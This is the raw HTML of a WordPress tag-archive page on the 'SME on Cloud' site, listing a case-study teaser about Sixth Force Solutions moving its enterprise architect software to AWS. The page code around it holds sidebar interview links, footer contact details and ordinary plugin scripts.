<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">tool deployment</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>tool deployment</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">tool deployment</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-20321" class="cmsmasters_archive_type post-20321 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-featured category-latest tag-amazon tag-architect tag-aws tag-cloud tag-customer-demand tag-delivers tag-prolaborate tag-revenue tag-saas tag-smelovescloud tag-smeoncloud tag-solutions tag-tool-deployment">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/sixth-force-solutions-delivers-cloud-version-of-enterprise-architect-software-to-meet-customer-demand-for-rapid-tool-deployment/" title="Sixth force solutions delivers cloud version of enterprise architect software to meet customer demand for rapid tool deployment" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/18113308/Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment-360x360.jpg" class="full-width wp-post-image" alt="Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment" title="Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment" decoding="async" srcset="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/18113308/Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment-360x360.jpg 360w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/18113308/Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment-150x150.jpg 150w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/18113308/Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="October 18, 2022">October 18, 2022</abbr><abbr class="dn date updated" title="October 18, 2022">October 18, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/sixth-force-solutions-delivers-cloud-version-of-enterprise-architect-software-to-meet-customer-demand-for-rapid-tool-deployment/">
						Sixth force solutions delivers cloud version of enterprise architect software to meet customer demand for rapid tool deployment					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>By using AWS, Sixth Force has quickly grown its customer base for the new cloud and streaming versions of its software. The company has seen a specific increase in cloud deployments for large banks, telecommunications firms, and manufacturing organizations in Europe and the US, most of which have security and compliance requirements that Sixth Force can help meet on AWS. </p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20321","zoom_connection_check_nonce":"e11b5e742b","ticket_status_nonce":"29b71e705a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan 